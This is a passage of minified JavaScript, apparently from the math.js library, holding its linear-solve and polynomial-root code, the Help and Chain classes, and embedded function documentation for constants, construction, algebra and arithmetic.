rd="lusolve",id=de(rd,["typed","matrix","lup","slu","usolve","lsolve","DenseMatrix"],(e=>{let{typed:t,matrix:n,lup:r,slu:i,usolve:o,lsolve:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t(rd,{"Array, Array | Matrix":function(e,t){e=n(e);const i=r(e);return l(i.L,i.U,i.p,null,t).valueOf()},"DenseMatrix, Array | Matrix":function(e,t){const n=r(e);return l(n.L,n.U,n.p,null,t)},"SparseMatrix, Array | Matrix":function(e,t){const n=r(e);return l(n.L,n.U,n.p,null,t)},"SparseMatrix, Array | Matrix, number, number":function(e,t,n,r){const o=i(e,n,r);return l(o.L,o.U,o.p,o.q,t)},"Object, Array | Matrix":function(e,t){return l(e.L,e.U,e.p,e.q,t)}});function c(e){if(A(e))return e;if(N(e))return n(e);throw new TypeError("Invalid Matrix LU decomposition")}function l(e,t,n,r,i){e=c(e),t=c(t),n&&((i=u(e,i,!0))._data=nd(n,i._data));const s=a(e,i),l=o(t,s);return r&&(l._data=nd(r,l._data)),l}})),od="polynomialRoot",ad=de(od,["typed","isZero","equalScalar","add","subtract","multiply","divide","sqrt","unaryMinus","cbrt","typeOf","im","re"],(e=>{let{typed:t,isZero:n,equalScalar:r,add:i,subtract:o,multiply:a,divide:s,sqrt:u,unaryMinus:c,cbrt:l,typeOf:f,im:p,re:m}=e;return t(od,{"number|Complex, ...number|Complex":(e,t)=>{const d=[e,...t];for(;d.length>0&&n(d[d.length-1]);)d.pop();if(d.length<2)throw new RangeError(`Polynomial [${e}, ${t}] must have a non-zero non-constant coefficient`);switch(d.length){case 2:return[c(s(d[0],d[1]))];case 3:{const[e,t,n]=d,i=a(2,n),l=a(t,t),f=a(4,n,e);if(r(l,f))return[s(c(t),i)];const p=u(o(l,f));return[s(o(p,t),i),s(o(c(p),t),i)]}case 4:{const[e,t,n,h]=d,g=c(a(3,h)),y=a(n,n),x=a(3,h,t),b=i(a(2,n,n,n),a(27,h,h,e)),w=a(9,h,n,t);if(r(y,x)&&r(b,w))return[s(n,g)];const v=o(y,x),N=o(b,w),A=i(a(18,h,n,t,e),a(n,n,t,t)),E=i(a(4,n,n,n,e),a(4,h,t,t,t),a(27,h,h,e,e));if(r(A,E))return[s(o(a(4,h,n,t),i(a(9,h,h,e),a(n,n,n))),a(h,v)),s(o(a(9,h,e),a(n,t)),a(2,v))];let S;return S=r(y,x)?N:s(i(N,u(o(a(N,N),a(4,v,v,v)))),2),l(S,!0).toArray().map((e=>s(i(n,e,s(v,e)),g))).map((e=>"Complex"===f(e)&&r(m(e),m(e)+p(e))?m(e):e))}default:throw new RangeError(`only implemented for cubic or lower-order polynomials, not ${d}`)}}})})),sd=de("Help",["evaluate"],(e=>{let{evaluate:t}=e;function n(e){if(!(this instanceof n))throw new SyntaxError("Constructor must be called with the new operator");if(!e)throw new Error('Argument "doc" missing');this.doc=e}return n.prototype.type="Help",n.prototype.isHelp=!0,n.prototype.toString=function(){const e=this.doc||{};let n="\n";if(e.name&&(n+="Name: "+e.name+"\n\n"),e.category&&(n+="Category: "+e.category+"\n\n"),e.description&&(n+="Description:\n    "+e.description+"\n\n"),e.syntax&&(n+="Syntax:\n    "+e.syntax.join("\n    ")+"\n\n"),e.examples){n+="Examples:\n";let r=!1;const i=t("config()"),o={config:e=>(r=!0,t("config(newConfig)",{newConfig:e}))};for(let r=0;r<e.examples.length;r++){const i=e.examples[r];let a;n+="    "+i+"\n";try{a=t(i,o)}catch(e){a=e}void 0===a||D(a)||(n+="        "+pr(a,{precision:14})+"\n")}n+="\n",r&&t("config(originalConfig)",{originalConfig:i})}return e.mayThrow&&e.mayThrow.length&&(n+="Throws: "+e.mayThrow.join(", ")+"\n\n"),e.seealso&&e.seealso.length&&(n+="See also: "+e.seealso.join(", ")+"\n"),n},n.prototype.toJSON=function(){const e=ae(this.doc);return e.mathjs="Help",e},n.fromJSON=function(e){const t={};return Object.keys(e).filter((e=>"mathjs"!==e)).forEach((n=>{t[n]=e[n]})),new n(t)},n.prototype.valueOf=n.prototype.toString,n}),{isClass:!0}),ud=de("Chain",["?on","math","typed"],(e=>{let{on:t,math:n,typed:r}=e;function i(e){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");ie(e)?this.value=e.value:this.value=e}function o(e,t){pe(i.prototype,e,(function(){const e=t();if("function"==typeof e)return a(e)}))}function a(e){return function(){if(0===arguments.length)return new i(e(this.value));const t=[this.value];for(let e=0;e<arguments.length;e++)t[e+1]=arguments[e];if(r.isTypedFunction(e)){const n=r.resolve(e,t);if(1===n.params.length)throw new Error("chain function "+e.name+" cannot match rest parameter between chain value and additional arguments.");return new i(n.implementation.apply(e,t))}return new i(e.apply(e,t))}}i.prototype.type="Chain",i.prototype.isChain=!0,i.prototype.done=function(){return this.value},i.prototype.valueOf=function(){return this.value},i.prototype.toString=function(){return pr(this.value)},i.prototype.toJSON=function(){return{mathjs:"Chain",value:this.value}},i.fromJSON=function(e){return new i(e.value)},i.createProxy=function(e,t){if("string"==typeof e)n=e,"function"==typeof(r=t)&&(i.prototype[n]=a(r));else for(const t in e)me(e,t)&&void 0===s[t]&&o(t,(()=>e[t]));var n,r};const s={expression:!0,docs:!0,type:!0,classes:!0,json:!0,error:!0,isChain:!0};return i.createProxy(n),t&&t("import",(function(e,t,n){n||o(e,t)})),i}),{isClass:!0}),cd={name:"e",category:"Constants",syntax:["e"],description:"Euler's number, the base of the natural logarithm. Approximately equal to 2.71828",examples:["e","e ^ 2","exp(2)","log(e)"],seealso:["exp"]},ld={name:"pi",category:"Constants",syntax:["pi"],description:"The number pi is a mathematical constant that is the ratio of a circle's circumference to its diameter, and is approximately equal to 3.14159",examples:["pi","sin(pi/2)"],seealso:["tau"]},fd={bignumber:{name:"bignumber",category:"Construction",syntax:["bignumber(x)"],description:"Create a big number from a number or string.",examples:["0.1 + 0.2","bignumber(0.1) + bignumber(0.2)",'bignumber("7.2")','bignumber("7.2e500")',"bignumber([0.1, 0.2, 0.3])"],seealso:["boolean","bigint","complex","fraction","index","matrix","string","unit"]},bigint:{name:"bigint",category:"Construction",syntax:["bigint(x)"],description:"Create a bigint, an integer with an arbitrary number of digits, from a number or string.",examples:["123123123123123123 # a large number will lose digits",'bigint("123123123123123123")','bignumber(["1", "3", "5"])'],seealso:["boolean","bignumber","number","complex","fraction","index","matrix","string","unit"]},boolean:{name:"boolean",category:"Construction",syntax:["x","boolean(x)"],description:"Convert a string or number into a boolean.",examples:["boolean(0)","boolean(1)","boolean(3)",'boolean("true")','boolean("false")',"boolean([1, 0, 1, 1])"],seealso:["bignumber","complex","index","matrix","number","string","unit"]},complex:{name:"complex",category:"Construction",syntax:["complex()","complex(re, im)","complex(string)"],description:"Create a complex number.",examples:["complex()","complex(2, 3)",'complex("7 - 2i")'],seealso:["bignumber","boolean","index","matrix","number","string","unit"]},createUnit:{name:"createUnit",category:"Construction",syntax:["createUnit(definitions)","createUnit(name, definition)"],description:"Create a user-defined unit and register it with the Unit type.",examples:['createUnit("foo")','createUnit("knot", {definition: "0.514444444 m/s", aliases: ["knots", "kt", "kts"]})','createUnit("mph", "1 mile/hour")'],seealso:["unit","splitUnit"]},fraction:{name:"fraction",category:"Construction",syntax:["fraction(num)","fraction(matrix)","fraction(num,den)","fraction({n: num, d: den})"],description:"Create a fraction from a number or from integer numerator and denominator.",examples:["fraction(0.125)","fraction(1, 3) + fraction(2, 5)","fraction({n: 333, d: 53})","fraction([sqrt(9), sqrt(10), sqrt(11)])"],seealso:["bignumber","boolean","complex","index","matrix","string","unit"]},index:{name:"index",category:"Construction",syntax:["[start]","[start:end]","[start:step:end]","[start1, start 2, ...]","[start1:end1, start2:end2, ...]","[start1:step1:end1, start2:step2:end2, ...]"],description:"Create an index to get or replace a subset of a matrix",examples:["A = [1, 2, 3; 4, 5, 6]","A[1, :]","A[1, 2] = 50","A[1:2, 1:2] = 1","B = [1, 2, 3]","B[B>1 and B<3]"],seealso:["bignumber","boolean","complex","matrix","number","range","string","unit"]},matrix:{name:"matrix",category:"Construction",syntax:["[]","[a1, b1, ...; a2, b2, ...]","matrix()",'matrix("dense")',"matrix([...])"],description:"Create a matrix.",examples:["[]","[1, 2, 3]","[1, 2, 3; 4, 5, 6]","matrix()","matrix([3, 4])",'matrix([3, 4; 5, 6], "sparse")','matrix([3, 4; 5, 6], "sparse", "number")'],seealso:["bignumber","boolean","complex","index","number","string","unit","sparse"]},number:{name:"number",category:"Construction",syntax:["x","number(x)","number(unit, valuelessUnit)"],description:"Create a number or convert a string or boolean into a number.",examples:["2","2e3","4.05","number(2)",'number("7.2")',"number(true)","number([true, false, true, true])",'number(unit("52cm"), "m")'],seealso:["bignumber","bigint","boolean","complex","fraction","index","matrix","string","unit"]},sparse:{name:"sparse",category:"Construction",syntax:["sparse()","sparse([a1, b1, ...; a1, b2, ...])",'sparse([a1, b1, ...; a1, b2, ...], "number")'],description:"Create a sparse matrix.",examples:["sparse()","sparse([3, 4; 5, 6])",'sparse([3, 0; 5, 0], "number")'],seealso:["bignumber","boolean","complex","index","number","string","unit","matrix"]},splitUnit:{name:"splitUnit",category:"Construction",syntax:["splitUnit(unit: Unit, parts: Unit[])"],description:"Split a unit in an array of units whose sum is equal to the original unit.",examples:['splitUnit(1 m, ["feet", "inch"])'],seealso:["unit","createUnit"]},string:{name:"string",category:"Construction",syntax:['"text"',"string(x)"],description:"Create a string or convert a value to a string",examples:['"Hello World!"',"string(4.2)","string(3 + 2i)"],seealso:["bignumber","boolean","complex","index","matrix","number","unit"]},unit:{name:"unit",category:"Construction",syntax:["value unit","unit(value, unit)","unit(string)"],description:"Create a unit.",examples:["5.5 mm","3 inch",'unit(7.1, "kilogram")','unit("23 deg")'],seealso:["bignumber","boolean","complex","index","matrix","number","string"]},e:cd,E:cd,false:{name:"false",category:"Constants",syntax:["false"],description:"Boolean value false",examples:["false"],seealso:["true"]},i:{name:"i",category:"Constants",syntax:["i"],description:"Imaginary unit, defined as i*i=-1. A complex number is described as a + b*i, where a is the real part, and b is the imaginary part.",examples:["i","i * i","sqrt(-1)"],seealso:[]},Infinity:{name:"Infinity",category:"Constants",syntax:["Infinity"],description:"Infinity, a number which is larger than the maximum number that can be handled by a floating point number.",examples:["Infinity","1 / 0"],seealso:[]},LN2:{name:"LN2",category:"Constants",syntax:["LN2"],description:"Returns the natural logarithm of 2, approximately equal to 0.693",examples:["LN2","log(2)"],seealso:[]},LN10:{name:"LN10",category:"Constants",syntax:["LN10"],description:"Returns the natural logarithm of 10, approximately equal to 2.302",examples:["LN10","log(10)"],seealso:[]},LOG2E:{name:"LOG2E",category:"Constants",syntax:["LOG2E"],description:"Returns the base-2 logarithm of E, approximately equal to 1.442",examples:["LOG2E","log(e, 2)"],seealso:[]},LOG10E:{name:"LOG10E",category:"Constants",syntax:["LOG10E"],description:"Returns the base-10 logarithm of E, approximately equal to 0.434",examples:["LOG10E","log(e, 10)"],seealso:[]},NaN:{name:"NaN",category:"Constants",syntax:["NaN"],description:"Not a number",examples:["NaN","0 / 0"],seealso:[]},null:{name:"null",category:"Constants",syntax:["null"],description:"Value null",examples:["null"],seealso:["true","false"]},pi:ld,PI:ld,phi:{name:"phi",category:"Constants",syntax:["phi"],description:"Phi is the golden ratio. Two quantities are in the golden ratio if their ratio is the same as the ratio of their sum to the larger of the two quantities. Phi is defined as `(1 + sqrt(5)) / 2` and is approximately 1.618034...",examples:["phi"],seealso:[]},SQRT1_2:{name:"SQRT1_2",category:"Constants",syntax:["SQRT1_2"],description:"Returns the square root of 1/2, approximately equal to 0.707",examples:["SQRT1_2","sqrt(1/2)"],seealso:[]},SQRT2:{name:"SQRT2",category:"Constants",syntax:["SQRT2"],description:"Returns the square root of 2, approximately equal to 1.414",examples:["SQRT2","sqrt(2)"],seealso:[]},tau:{name:"tau",category:"Constants",syntax:["tau"],description:"Tau is the ratio constant of a circle's circumference to radius, equal to 2 * pi, approximately 6.2832.",examples:["tau","2 * pi"],seealso:["pi"]},true:{name:"true",category:"Constants",syntax:["true"],description:"Boolean value true",examples:["true"],seealso:["false"]},version:{name:"version",category:"Constants",syntax:["version"],description:"A string with the version number of math.js",examples:["version"],seealso:[]},speedOfLight:{description:"Speed of light in vacuum",examples:["speedOfLight"]},gravitationConstant:{description:"Newtonian constant of gravitation",examples:["gravitationConstant"]},planckConstant:{description:"Planck constant",examples:["planckConstant"]},reducedPlanckConstant:{description:"Reduced Planck constant",examples:["reducedPlanckConstant"]},magneticConstant:{description:"Magnetic constant (vacuum permeability)",examples:["magneticConstant"]},electricConstant:{description:"Electric constant (vacuum permeability)",examples:["electricConstant"]},vacuumImpedance:{description:"Characteristic impedance of vacuum",examples:["vacuumImpedance"]},coulomb:{description:"Coulomb's constant. Deprecated in favor of coulombConstant",examples:["coulombConstant"]},coulombConstant:{description:"Coulomb's constant",examples:["coulombConstant"]},elementaryCharge:{description:"Elementary charge",examples:["elementaryCharge"]},bohrMagneton:{description:"Bohr magneton",examples:["bohrMagneton"]},conductanceQuantum:{description:"Conductance quantum",examples:["conductanceQuantum"]},inverseConductanceQuantum:{description:"Inverse conductance quantum",examples:["inverseConductanceQuantum"]},magneticFluxQuantum:{description:"Magnetic flux quantum",examples:["magneticFluxQuantum"]},nuclearMagneton:{description:"Nuclear magneton",examples:["nuclearMagneton"]},klitzing:{description:"Von Klitzing constant",examples:["klitzing"]},bohrRadius:{description:"Bohr radius",examples:["bohrRadius"]},classicalElectronRadius:{description:"Classical electron radius",examples:["classicalElectronRadius"]},electronMass:{description:"Electron mass",examples:["electronMass"]},fermiCoupling:{description:"Fermi coupling constant",examples:["fermiCoupling"]},fineStructure:{description:"Fine-structure constant",examples:["fineStructure"]},hartreeEnergy:{description:"Hartree energy",examples:["hartreeEnergy"]},protonMass:{description:"Proton mass",examples:["protonMass"]},deuteronMass:{description:"Deuteron Mass",examples:["deuteronMass"]},neutronMass:{description:"Neutron mass",examples:["neutronMass"]},quantumOfCirculation:{description:"Quantum of circulation",examples:["quantumOfCirculation"]},rydberg:{description:"Rydberg constant",examples:["rydberg"]},thomsonCrossSection:{description:"Thomson cross section",examples:["thomsonCrossSection"]},weakMixingAngle:{description:"Weak mixing angle",examples:["weakMixingAngle"]},efimovFactor:{description:"Efimov factor",examples:["efimovFactor"]},atomicMass:{description:"Atomic mass constant",examples:["atomicMass"]},avogadro:{description:"Avogadro's number",examples:["avogadro"]},boltzmann:{description:"Boltzmann constant",examples:["boltzmann"]},faraday:{description:"Faraday constant",examples:["faraday"]},firstRadiation:{description:"First radiation constant",examples:["firstRadiation"]},loschmidt:{description:"Loschmidt constant at T=273.15 K and p=101.325 kPa",examples:["loschmidt"]},gasConstant:{description:"Gas constant",examples:["gasConstant"]},molarPlanckConstant:{description:"Molar Planck constant",examples:["molarPlanckConstant"]},molarVolume:{description:"Molar volume of an ideal gas at T=273.15 K and p=101.325 kPa",examples:["molarVolume"]},sackurTetrode:{description:"Sackur-Tetrode constant at T=1 K and p=101.325 kPa",examples:["sackurTetrode"]},secondRadiation:{description:"Second radiation constant",examples:["secondRadiation"]},stefanBoltzmann:{description:"Stefan-Boltzmann constant",examples:["stefanBoltzmann"]},wienDisplacement:{description:"Wien displacement law constant",examples:["wienDisplacement"]},molarMass:{description:"Molar mass constant",examples:["molarMass"]},molarMassC12:{description:"Molar mass constant of carbon-12",examples:["molarMassC12"]},gravity:{description:"Standard acceleration of gravity (standard acceleration of free-fall on Earth)",examples:["gravity"]},planckLength:{description:"Planck length",examples:["planckLength"]},planckMass:{description:"Planck mass",examples:["planckMass"]},planckTime:{description:"Planck time",examples:["planckTime"]},planckCharge:{description:"Planck charge",examples:["planckCharge"]},planckTemperature:{description:"Planck temperature",examples:["planckTemperature"]},derivative:{name:"derivative",category:"Algebra",syntax:["derivative(expr, variable)","derivative(expr, variable, {simplify: boolean})"],description:"Takes the derivative of an expression expressed in parser Nodes. The derivative will be taken over the supplied variable in the second parameter. If there are multiple variables in the expression, it will return a partial derivative.",examples:['derivative("2x^3", "x")','derivative("2x^3", "x", {simplify: false})','derivative("2x^2 + 3x + 4", "x")','derivative("sin(2x)", "x")','f = parse("x^2 + x")','x = parse("x")',"df = derivative(f, x)","df.evaluate({x: 3})"],seealso:["simplify","parse","evaluate"]},lsolve:{name:"lsolve",category:"Algebra",syntax:["x=lsolve(L, b)"],description:"Finds one solution of the linear system L * x = b where L is an [n x n] lower triangular matrix and b is a [n] column vector.",examples:["a = [-2, 3; 2, 1]","b = [11, 9]","x = lsolve(a, b)"],seealso:["lsolveAll","lup","lusolve","usolve","matrix","sparse"]},lsolveAll:{name:"lsolveAll",category:"Algebra",syntax:["x=lsolveAll(L, b)"],description:"Finds all solutions of the linear system L * x = b where L is an [n x n] lower triangular matrix and b is a [n] column vector.",examples:["a = [-2, 3; 2, 1]","b = [11, 9]","x = lsolve(a, b)"],seealso:["lsolve","lup","lusolve","usolve","matrix","sparse"]},lup:{name:"lup",category:"Algebra",syntax:["lup(m)"],description:"Calculate the Matrix LU decomposition with partial pivoting. Matrix A is decomposed in three matrices (L, U, P) where P * A = L * U",examples:["lup([[2, 1], [1, 4]])","lup(matrix([[2, 1], [1, 4]]))","lup(sparse([[2, 1], [1, 4]]))"],seealso:["lusolve","lsolve","usolve","matrix","sparse","slu","qr"]},lusolve:{name:"lusolve",category:"Algebra",syntax:["x=lusolve(A, b)","x=lusolve(lu, b)"],description:"Solves the linear system A * x = b where A is an [n x n] matrix and b is a [n] column vector.",examples:["a = [-2, 3; 2, 1]","b = [11, 9]","x = lusolve(a, b)"],seealso:["lup","slu","lsolve","usolve","matrix","sparse"]},leafCount:{name:"leafCount",category:"Algebra",syntax:["leafCount(expr)"],description:"Computes the number of leaves in the parse tree of the given expression",examples:['leafCount("e^(i*pi)-1")','leafCount(parse("{a: 22/7, b: 10^(1/2)}"))'],seealso:["simplify"]},polynomialRoot:{name:"polynomialRoot",category:"Algebra",syntax:["x=polynomialRoot(-6, 3)","x=polynomialRoot(4, -4, 1)","x=polynomialRoot(-8, 12, -6, 1)"],description:"Finds the roots of a univariate polynomial given by its coefficients starting from constant, linear, and so on, increasing in degree.",examples:["a = polynomialRoot(-6, 11, -6, 1)"],seealso:["cbrt","sqrt"]},resolve:{name:"resolve",category:"Algebra",syntax:["resolve(node, scope)"],description:"Recursively substitute variables in an expression tree.",examples:['resolve(parse("1 + x"), { x: 7 })','resolve(parse("size(text)"), { text: "Hello World" })','resolve(parse("x + y"), { x: parse("3z") })','resolve(parse("3x"), { x: parse("y+z"), z: parse("w^y") })'],seealso:["simplify","evaluate"],mayThrow:["ReferenceError"]},simplify:{name:"simplify",category:"Algebra",syntax:["simplify(expr)","simplify(expr, rules)"],description:"Simplify an expression tree.",examples:['simplify("3 + 2 / 4")','simplify("2x + x")','f = parse("x * (x + 2 + x)")',"simplified = simplify(f)","simplified.evaluate({x: 2})"],seealso:["simplifyCore","derivative","evaluate","parse","rationalize","resolve"]},simplifyConstant:{name:"simplifyConstant",category:"Algebra",syntax:["simplifyConstant(expr)","simplifyConstant(expr, options)"],description:"Replace constant subexpressions of node with their values.",examples:['simplifyConstant("(3-3)*x")','simplifyConstant(parse("z-cos(tau/8)"))'],seealso:["simplify","simplifyCore","evaluate"]},simplifyCore:{name:"simplifyCore",category:"Algebra",syntax:["simplifyCore(node)"],description:"Perform simple one-pass simplifications on an expression tree.",examples:['simplifyCore(parse("0*x"))','simplifyCore(parse("(x+0)*2"))'],seealso:["simplify","simplifyConstant","evaluate"]},symbolicEqual:{name:"symbolicEqual",category:"Algebra",syntax:["symbolicEqual(expr1, expr2)","symbolicEqual(expr1, expr2, options)"],description:"Returns true if the difference of the expressions simplifies to 0",examples:['symbolicEqual("x*y","y*x")','symbolicEqual("abs(x^2)", "x^2")','symbolicEqual("abs(x)", "x", {context: {abs: {trivial: true}}})'],seealso:["simplify","evaluate"]},rationalize:{name:"rationalize",category:"Algebra",syntax:["rationalize(expr)","rationalize(expr, scope)","rationalize(expr, scope, detailed)"],description:"Transform a rationalizable expression in a rational fraction. If rational fraction is one variable polynomial then converts the numerator and denominator in canonical form, with decreasing exponents, returning the coefficients of numerator.",examples:['rationalize("2x/y - y/(x+1)")','rationalize("2x/y - y/(x+1)", true)'],seealso:["simplify"]},slu:{name:"slu",category:"Algebra",syntax:["slu(A, order, threshold)"],description:"Calculate the Matrix LU decomposition with full pivoting. Matrix A is decomposed in two matrices (L, U) and two permutation vectors (pinv, q) where P * A * Q = L * U",examples:["slu(sparse([4.5, 0, 3.2, 0; 3.1, 2.9, 0, 0.9; 0, 1.7, 3, 0; 3.5, 0.4, 0, 1]), 1, 0.001)"],seealso:["lusolve","lsolve","usolve","matrix","sparse","lup","qr"]},usolve:{name:"usolve",category:"Algebra",syntax:["x=usolve(U, b)"],description:"Finds one solution of the linear system U * x = b where U is an [n x n] upper triangular matrix and b is a [n] column vector.",examples:["x=usolve(sparse([1, 1, 1, 1; 0, 1, 1, 1; 0, 0, 1, 1; 0, 0, 0, 1]), [1; 2; 3; 4])"],seealso:["usolveAll","lup","lusolve","lsolve","matrix","sparse"]},usolveAll:{name:"usolveAll",category:"Algebra",syntax:["x=usolve(U, b)"],description:"Finds all solutions of the linear system U * x = b where U is an [n x n] upper triangular matrix and b is a [n] column vector.",examples:["x=usolve(sparse([1, 1, 1, 1; 0, 1, 1, 1; 0, 0, 1, 1; 0, 0, 0, 1]), [1; 2; 3; 4])"],seealso:["usolve","lup","lusolve","lsolve","matrix","sparse"]},qr:{name:"qr",category:"Algebra",syntax:["qr(A)"],description:"Calculates the Matrix QR decomposition. Matrix `A` is decomposed in two matrices (`Q`, `R`) where `Q` is an orthogonal matrix and `R` is an upper triangular matrix.",examples:["qr([[1, -1,  4], [1,  4, -2], [1,  4,  2], [1,  -1, 0]])"],seealso:["lup","slu","matrix"]},abs:{name:"abs",category:"Arithmetic",syntax:["abs(x)"],description:"Compute the absolute value.",examples:["abs(3.5)","abs(-4.2)"],seealso:["sign"]},add:{name:"add",category:"Operators",syntax:["x + y","add(x, y)"],description:"Add two values.",examples:["a = 2.1 + 3.6","a - 3.6","3 + 2i","3 cm + 2 inch",'"2.3" + "4"'],seealso:["subtract"]},cbrt:{name:"cbrt",category:"Arithmetic",syntax:["cbrt(x)","cbrt(x, allRoots)"],description:"Compute the cubic root value. If x = y * y * y, then y is the cubic root of x. When `x` is a number or complex number, an optional second argument `allRoots` can be provided to return all three cubic roots. If not provided, the principal root is returned",examples:["cbrt(64)","cube(4)","cbrt(-8)","cbrt(2 + 3i)","cbrt(8i)","cbrt(8i, true)","cbrt(27 m^3)"],seealso:["square","sqrt","cube","multiply"]},ceil:{name:"ceil",category:"Arithmetic",syntax:["ceil(x)","ceil(x, n)","ceil(unit, valuelessUnit)","ceil(unit, n, valuelessUnit)"],description:"Round a value towards plus infinity. If x is complex, both real and imaginary part are rounded towards plus infinity.",examples:["ceil(3.2)","ceil(3.8)","ceil(-4.2)","ceil(3.241cm, cm)","ceil(3.241cm, 2, cm)"],seealso:["floor","fix","round"]},cube:{name:"cube",category:"Arithmetic",syntax:["cube(x)"],description:"Compute the cube of a value. The cube of x is x * x * x.",examples:["cube(2)","2^3","2 * 2 * 2"],seealso:["multiply","square","pow"]},divide:{name:"divide",category:"Operators",syntax:["x / y","divide(x, y)"],description:"Divide two values.",examples:["a = 2 / 3","a * 3","4.5 / 2","3 + 4 / 2","(3 + 4) / 2","18 km / 4.5"],seealso:["multiply"]},dotDivide:{name:"dotDivide",category:"Operators",syntax:["x ./ y","dotDivide(x, y)"],description:"Divide two values element wise.",examples:["a = [1, 2, 3; 4, 5, 6]","b = [2, 1, 1; 3, 2, 5]","a ./ b"],seealso:["multiply","dotMultiply","divide"]},dotMultiply:{name:"dotMultiply",category:"Operators",syntax:["x .* y","dotMultiply(x, y)"],description:"Multiply two values element wise.",examples:["a = [1, 2, 3; 4, 5, 6]","b = [2, 1, 1; 3, 2, 5]","a .* b"],seealso:["multiply","divide","dotDivide"]},dotPow:{name:"dotPow",category:"Operators",syntax:["x .^ y","dotPow(x, y)"],description:"Calculates the power of x to y element wise.",examples:["a = [1, 2, 3; 4, 5, 6]","a .^ 2"],seealso:["pow"]},exp:{name:"exp",category:"Arithmetic",syntax:["exp(x)"],description:"Calculate the exponent of a value.",examples:["exp(1.3)","e ^ 1.3","log(exp(1.3))","x = 2.4","(exp(i*x) == cos(x) + i*sin(x))   # Euler's formula"],seealso:["expm","expm1","pow","log"]},expm:{name:"expm",category:"Arithmetic",syntax:["exp(x)"],description:"Compute the matrix exponential, expm(A) = e^A. The matrix must be square. Not to be confused with exp(a), which performs element-wise exponentiation.",examples:["expm([[0,2],[0,0]])"],seealso:["exp"]},expm1:{name:"expm1",category:"Arithmetic",syntax:["expm1(x)"],description:"Calculate the value of subtracting 1 from the exponential value.",examples:["expm1(2)","pow(e, 2) - 1","log(expm1(2) + 1)"],seealso:["exp","pow","log"]},fix:{name:"fix",category:"Arithmetic",syntax:["fix(x)","fix(x, n)","fix(unit, valuelessUnit)","fix(unit, n, valuelessUnit)"],description:"Round a value towards zero. If x is complex, both real and imaginary part are rounded towards zero.",examples:["fix(3.2)","fix(3.8)","fix(-4.2)","fix(-4.8)","fix(3.241cm, cm)","fix(3.241cm, 2, cm)"],seealso:["ceil","floor","round"]},floor:{name:"floor",category:"Arithmetic",syntax:["floor(x)","floor(x, n)","floor(unit, valuelessUnit)","floor(unit, n, valuelessUnit)"],description:"Round a value towards minus infinity.If x is complex, both real and imaginary part are rounded towards minus infinity.",examples:["floor(3.2)","floor(3.8)","floor(-4.2)","floor(3.241cm, cm)","floor(3.241cm, 2, cm)"],seealso:["ceil","fix","round"]},gcd:{name:"gcd",category:"Arithmetic",syntax:["gcd(a, b)","gcd(a, b, c, ...)"],description:"Compute the greatest common divisor.",examples:["gcd(8, 12)","gcd(-4, 6)","gcd(25, 15, -10)"],seealso:["lcm","xgcd"]},hypot:{name:"hypot",category:"Arithmetic",syntax:["hypot(a, b, c, ...)","hypot([a, b, c, ...])"],description:"Calculate the hypotenuse of a list with values.",examples:["hypot(3, 4)","sqrt(3^2 + 4^2)","hypot(-2)","hypot([3, 4, 5])"],seealso:["abs","norm"]},lcm:{name:"lcm",category:"Arithmetic",syntax:["lcm(x, y)"],description:"Compute the least common multiple.",examples:["lcm(4, 6)","lcm(6, 21)","lcm(6, 21, 5)"],seealso:["gcd"]},log:{name:"log",category:"Arithmetic",syntax:["log(x)","log(x, base)"],description:"Compute the logarithm of a value. If no base is provided, the natural logarithm of x is calculated. If base if provided, the logarithm is calculated for the specified base. log(x, base) is defined as log(x) / log(base).",examples:["log(3.5)","a = log(2.4)","exp(a)","10 ^ 4","log(10000, 10)","log(10000) / log(10)","b = log(1024, 2)","2 ^ b"],seealso:["exp","log1p","log2","log10"]},log2:{name:"log2",category:"Arithmetic",syntax:["log2(x)"],description:"Calculate the 2-base of a value. This is the same as calculating `log(x, 2)`.",examples:["log2(0.03125)","log2(16)","log2(16) / log2(2)","pow(2, 4)"],seealso:["exp","log1p","log","log10"]},log1p:{name:"log1p",category:"Arithmetic",syntax:["log1p(x)","log1p(x, base)"],description:"Calculate the logarithm of a `value+1`",examples:["log1p(2.5)","exp(log1p(1.4))","pow(10, 4)","log1p(9999, 10)","log1p(9999) / log(10)"],seealso:["exp","log","log2","log10"]},log10:{name:"log10",category:"Arithmetic",syntax:["log10(x)"],description:"Compute the 10-base logarithm of a value.",examples:["log10(0.00001)","log10(10000)","10 ^ 4","log(10000) / log(10)","log(10000, 10)"],seealso:["exp","log"]},mod:{name:"mod",category:"Operators",syntax:["x % y","x mod y","mod(x, y)"],description:"Calculates the modulus, the remainder of an integer division.",examples:["7 % 3","11 % 2","10 mod 4","isOdd(x) = x % 2","isOdd(2)","isOdd(3)"],seealso:["divide"]},multiply:{name:"multiply",category:"Operators",syntax:["x * y","multiply(x, y)"],description:"multiply two values.",examples:["a = 2.1 * 3.4","a / 3.4","2 * 3 + 4","2 * (3 + 4)","3 * 2.1 km"],seealso:["divide"]},norm:{name:"norm",category:"Arithmetic",syntax:["norm(x)","norm(x, p)"],description:"Calculate the norm of a number, vector or matrix.",examples:["abs(-3.5)","norm(-3.5)","norm(3 - 4i)","norm([1, 2, -3], Infinity)","norm([1, 2, -3], -Infinity)","norm([3, 4], 2)","norm([[1, 2], [3, 4]], 1)",'norm([[1, 2], [3, 4]], "inf")','norm([[1, 2], [3, 4]], "fro")']},nthRoot:{name:"nthRoot",category:"Arithmetic",syntax:["nthRoot(a)","nthRoot(a, root)"],description:'Calculate the nth root of a value. The principal nth root of a positive real number A, is the positive real solution of the equation "x^root = A".',examples:["4 ^ 3","nthRoot(64, 3)","nthRoot(9, 2)","sqrt(9)"],seealso:["nthRoots","pow","sqrt"]},nthRoots:{name:"nthRoots",category:"Arithmetic",syntax:["nthRoots(A)","nthRoots(A, root)"],description:'Calculate the nth roots of a value. An nth root of a positive real number A, is a positive real solution of the equation "x^root = A". This function returns an array of complex values.',examples:["nthRoots(1)","nthRoots(1, 3)"],seealso:["sqrt","pow","nthRoot"]},pow:{name:"pow",category:"Operators",syntax:["x ^ y","pow(x, y)"],description:"Calculates the power of x to y, x^y.",examples:["2^3","2*2*2","1 + e ^ (pi * i)","pow([[1, 2], [4, 3]], 2)","pow([[1, 2], [4, 3]], -1)"],seealso:["multiply","nthRoot","nthRoots","sqrt"]},round:{name:"round",category:"Arithmetic",syntax:["round(x)","round(x, n)","round(unit, valuelessUnit)","round(unit, n, valuelessUnit)"],description:"round a value towards the nearest integer.If x is complex, both real and imaginary part are rounded towards the nearest integer. When n is specified, the value is rounded to n decimals.",examples:["round(3.2)","round(3.8)","round(-4.2)","round(-4.8)","round(pi, 